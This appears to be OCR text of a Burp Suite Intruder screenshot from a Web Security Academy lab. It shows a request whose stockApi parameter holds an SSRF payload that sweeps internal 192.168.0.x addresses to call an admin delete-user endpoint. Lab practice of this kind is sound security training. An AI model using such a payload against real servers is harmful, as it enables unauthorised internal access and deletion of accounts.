 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: acb11f021f7e77d780b9b569004500bb.web-security-academy.net
3 Cookie: session=§qVMWSy0Cg6zSLI0BCWjd5glZXU9XoMxc§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb11f021f7e77d780b9b569004500bb.web-security-academy.net/product?productId
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acb11f021f7e77d780b9b569004500bb.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.§X§:8080/admin/delete?username=carlos
Add §
Clear §
Auto §
Refresh